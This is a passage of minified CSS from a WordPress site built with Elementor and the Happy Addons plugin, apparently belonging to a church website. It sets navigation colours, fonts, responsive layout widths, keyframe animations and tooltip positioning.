Sans-serif;font-size:1.2vw;font-weight:300;text-transform:uppercase;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:focus{color:#ECB724;fill:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown{background-color:#366D84;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:focus{color:#F3F3F3;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#5D95AB;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:1vw;font-weight:300;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-158c916.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-982f061 .elementor-repeater-item-6c0595d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1vw;fill:#EFBB21;color:#EFBB21;border-radius:4px 4px 4px 4px;padding:11px 0px 11px 0px;}.elementor-886 .elementor-element.elementor-element-566d7c6 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EFBB21;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus{color:#FFD65C;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover svg, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus svg{fill:#FFD65C;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__field{font-family:"Montserrat", Sans-serif;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;background-color:#FFFFFF;color:#FCCA6A;padding:5px 10px 5px 10px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup:not(.jet-search__popup--full-screen){width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup--full-screen .jet-search__popup-content{width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup{background-color:#2D5E7ECF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger-container{justify-content:center;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close-icon{font-size:20px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close{background-color:#FFFFFF66;color:#FFD584;}.elementor-886 .elementor-element.elementor-element-982f061{margin-top:0px;margin-bottom:0px;}.elementor-886 .elementor-element.elementor-element-6583478:not(.elementor-motion-effects-element-type-background), .elementor-886 .elementor-element.elementor-element-6583478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-886 .elementor-element.elementor-element-6583478 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #366D84DE 42%, #366D84 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-886 .elementor-element.elementor-element-6583478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 40px 4px 21px;z-index:999;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:100%;max-width:100%;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:2.7vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:2.8vw;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}}@media(min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:5%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:20%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:63%;}.elementor-886 .elementor-element.elementor-element-158c916{width:12%;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:76%;}.elementor-886 .elementor-element.elementor-element-3601a93{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:13%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:45%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:16%;}.elementor-886 .elementor-element.elementor-element-158c916{width:25%;}}@media(max-width:767px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:28%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:191px;max-width:90px;height:79px;object-fit:contain;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:72%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:24px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:29%;z-index:999;}.elementor-886 .elementor-element.elementor-element-e2735a7 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--nav-menu-icon-size:29px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-158c916{width:65%;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 11px 0px 11px;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:75%;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}.elementor-886 .elementor-element.elementor-element-3601a93{width:25%;}.elementor-886 .elementor-element.elementor-element-6583478{margin-top:0px;margin-bottom:0px;padding:3px 0px 27px 10px;z-index:999;}}/* Start custom CSS for section, class: .elementor-element-6583478 */.elementor-886 .elementor-element.elementor-element-6583478 {
backdrop-filter:blur(20px);
-webkit-backdrop-filter:blur(20px);
}/* End custom CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + 